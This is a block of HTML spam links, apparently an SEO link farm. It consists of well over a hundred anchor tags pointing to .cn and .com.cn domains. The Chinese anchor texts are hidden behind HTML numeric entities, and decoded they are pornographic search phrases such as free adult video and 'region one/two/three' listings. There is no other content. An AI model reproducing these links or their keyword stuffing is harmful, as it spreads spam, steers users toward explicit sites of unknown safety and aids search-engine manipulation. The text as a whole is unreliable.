<a href="http://bjzghzbx.org.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;</a>|
<a href="http://pointone.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jnztdc.cn" target="_blank">&#x6700;&#x65B0;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://monclerwomen.cn" target="_blank">&#x65E5;&#x97E9;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cwu88.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://webtvs.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://adssteel.com.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://pcdbrga.com.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://aimeizhi.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x79CB;&#x971E;&#x871C;&#x81C0;</a>|
<a href="http://kmkl.com.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://haili.net.cn" target="_blank">&#x5929;&#x6D77;&#x7FFC;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://wnrl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E13;&#x533A; &#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://cytool.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fshfp.cn" target="_blank">&#x4E45;&#x4E45;&#x6027;&#x7F51;&#x7AD9;</a>|
<a href="http://zhenaiwudi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jidemai.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://luyuna.cn" target="_blank">&#x9EBB;&#x8C46;91&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://vpuv.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x7684;av</a>|
<a href="http://rgbspectrum.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://sdmingjie.cn" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://wuguwang.cn" target="_blank">91&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7EFC;</a>|
<a href="http://everforward.cn" target="_blank">&#x9EC4;&#x7247;&#x513F;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://longacreracing.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjfya.cn" target="_blank">&#x597D;&#x540A;&#x599E;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yjmf.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzlxxg.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bjbianhu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://yt-telecom.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5BF9;&#x767D;videos&#x9EBB;&#x8C46;&#x9AD8;&#x6F6E;</a>|
<a href="http://ssw88.com.cn" target="_blank">&#x60F3;&#x770B;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://0512px.com.cn" target="_blank">&#x7537;&#x7537;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://hnzhongke.cn" target="_blank">69&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dadasst.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://surtech.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jnxl.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://yifanmama2.cn" target="_blank">&#x597D;&#x540A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://99dl.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;</a>|
<a href="http://sunkuo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qcfyb.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;av</a>|
<a href="http://whsgyey.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://njsdsjy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://uchuan.com.cn" target="_blank">av&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://dudongxiezilou.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x5C0F;&#x8BF4;</a>|
<a href="http://firemanagement.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://twjn.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x78B0;97&#x9999;&#x8549;</a>|
<a href="http://gzsz3gs.com.cn" target="_blank">97&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;91&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://deploycai.cn" target="_blank">&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://tzzhjx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://zhiyuanxing.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;</a>|
<a href="http://nianglang.cn" target="_blank">&#x65E5;&#x672C;free&#x5C11;&#x5987;3</a>|
<a href="http://dimensionalweb.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E71;&#x8272;&#x719F;&#x5973;&#x5F71;&#x89C6;</a>|
<a href="http://yelibo.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://ggpw.com.cn" target="_blank">&#x6210;&#x4EBA;h&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tc36.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6781;&#x54C1;</a>|
<a href="http://haokan512.cn" target="_blank">&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;&#x7684;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gongsixuanchuanpian.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cghh.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x871C;&#x5974;</a>|
<a href="http://sundazhuang.cn" target="_blank">&#x65E5;&#x672C;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://brickmachine.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;</a>|
<a href="http://westport.cn" target="_blank">&#x4E45;&#x4E45;&#x7231;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzhuayuan08.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://x2509.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://mingxinfs.cn" target="_blank">&#x65E5;&#x65E5;&#x65E5;&#x591C;&#x591C;&#x591C;&#x64CD;&#x64CD;&#x64CD;</a>|
<a href="http://in-style.cn" target="_blank">&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zhongxinwang.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x6B27;&#x7F8E;&#x5929;&#x5802;</a>|
<a href="http://picobong.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://nutv.com.cn" target="_blank">91&#x4EBA;&#x59BB;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://julangtour2.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x65E5;&#x97E9;</a>|
<a href="http://qiuzhixinw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://webgg.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x4F20;&#x5A92;61&#x56FD;&#x4EA7;av</a>|
<a href="http://medartis.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8001;&#x719F;&#x5973;</a>|
<a href="http://partnersinlighting.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x64E6;&#x8FB9;</a>|
<a href="http://suandui.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;mm131&#x723D;&#x723D;&#x723D;&#x723D;&#x5B66;&#x751F;</a>|
<a href="http://twjn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://shyangfan.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ojy0871.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://020sms.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;mv</a>|
<a href="http://piegu.cn" target="_blank">&#x5348;&#x591C;&#x9EBB;&#x8C46;av</a>|
<a href="http://luckywords.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://rbyvp.cn" target="_blank">&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cident.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://myzhe.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;2&#x533A;3&#x533A;</a>|
<a href="http://haoqm.cn" target="_blank">&#x4E9A;&#x6D32;av&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://ting2.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://sh120.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x6C34;&#x771F;&#x591A;18&#x6BDB;&#x7247;18&#x7CBE;&#x54C1;</a>|
<a href="http://duangjisad.cn" target="_blank">&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x5987;&#x5973;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://fantum.cn" target="_blank">91&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://tcomcc.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://diaowei.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E8C;&#x533A;</a>|
<a href="http://b35ih.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yjunion.cn" target="_blank">&#x65E5;&#x97E9;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://edbc.cn" target="_blank">&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://66min.cn" target="_blank">&#x65E5;&#x672C;&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://rangru.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://akadio.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x89C6;&#x9891;&#x4E00;&#x533A; &#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://751588.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;av&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;</a>|
<a href="http://tuifan.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lchou.cn" target="_blank">&#x56FD;&#x4EA7;&#x78B0;&#x78B0;&#x719F;&#x5973;&#x723D;&#x723D;&#x591C;&#x591C;&#x723D;av</a>|
<a href="http://0512px.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x6700;&#x65B0;&#x7AE0;&#x8282;</a>|
<a href="http://tinggai.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://jnths.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;&#x4E5D;&#x8272;</a>|
<a href="http://xqggz.cn" target="_blank">91&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://ooubit.cn" target="_blank">&#x65E5;&#x97E9;&#x6700;&#x65B0;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gyfmusic.cn" target="_blank">&#x871C;&#x6843;av&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zqwap.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://ftlg.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x4E00;&#x533A;</a>|
<a href="http://tuwyo22.cn" target="_blank">&#x871C;&#x6843;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://wsjjw.cn" target="_blank">&#x7834;&#x6D6A;&#x7537;&#x5973; &#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;
&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hbjwxx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;</a>|
<a href="http://angelayw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://liuxuenews.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://78xm.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://biggong.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7535;&#x89C6;&#x5267;&#x63A8;&#x8350;</a>|
<a href="http://125808.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6843;&#x8272;</a>|
<a href="http://xysky.cn" target="_blank">&#x65E5;&#x65E5;&#x5E72;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://zyyyc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://59gupiao.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://niaoding.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://mosushi.cn" target="_blank">&#x6B27;&#x7F8E;&#x7537;&#x540C;&#x6027;&#x604B;&#x7CBE;&#x54C1;</a>|
<a href="http://headcode.cn" target="_blank">&#x65E5;&#x97E9;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://komiyo.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av</a>|
<a href="http://genesworld.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://maxtour.cn" target="_blank">&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://wdmlcs.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x7F51;&#x7AD9;</a>|
<a href="http://13cr.cn" target="_blank">97&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7EBF;&#x770B;</a>|
<a href="http://gdsuntime.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ebhoo.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://titic.cn" target="_blank">&#x7537;&#x7537;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zhicaifeng.cn" target="_blank">&#x65E5;&#x65E5;&#x723D;&#x591C;&#x591C;&#x723D;97</a>|
<a href="http://xiaosurou.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://hzchw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;</a>|
<a href="http://jktl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EBF;&#x5929;&#x7C89;&#x5AE9;av</a>|
<a href="http://mamalianmeng.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;av&#x5728;&#x7EBF;</a>|
<a href="http://vipqwys.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;a&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://loosetea.cn" target="_blank">&#x64B8;&#x64B8;&#x5927;&#x7247;</a>|
<a href="http://woxin.ac.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7231;</a>|
<a href="http://tjfuqi.cn" target="_blank">&#x65E5;&#x672C;,&#x6B27;&#x7F8E;,&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://xtdrjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lehuika.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;av&#x719F;&#x5973;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://bosin18.com.cn" target="_blank">&#x61C2;&#x8272;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://k5show.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;igao&#x89C6;&#x9891;&#x7F51;&#x7F51;&#x5740;</a>|
<a href="http://sx-consulting.com.cn" target="_blank">&#x719F;&#x5973;&#x963F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzzs168.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://xkjj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yyjzgs.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x4E0B;</a>|
<a href="http://ishnet.cn" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://93ks.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C11;&#x5987;</a>|
<a href="http://fshslc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x5408;&#x96C6;</a>|
<a href="http://ttwoool.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://btsm.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5973;&#x5973;&#x5973;&#x5973;999&#x4E45;&#x4E45;</a>|
<a href="http://siriusnet.cn" target="_blank">&#x60C5;&#x8DA3;&#x6210;&#x5E74;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x672A;&#x5220;&#x51CF;&#x7248;</a>|
<a href="http://oka288.com.cn" target="_blank">&#x65E5;&#x97E9; &#x6B27;&#x7F8E; &#x4E00;&#x533A;</a>|
<a href="http://thinsys.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x533A;</a>|
<a href="http://quban360.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://4c1ig.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://eygo.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;www&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://colorwedding.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yujiabuluo.cn" target="_blank">av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://4pj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baigongzhu.cn" target="_blank">&#x53E6;&#x7C7B;&#x56FE;&#x7247; &#x4E9A;&#x6D32;&#x6FC0;&#x60C5;</a>|
<a href="http://lwmxx.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://leeflower.cn" target="_blank">&#x6B27;&#x7F8E;&#x64CD;&#x5973;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://antapps.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://nvn8.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
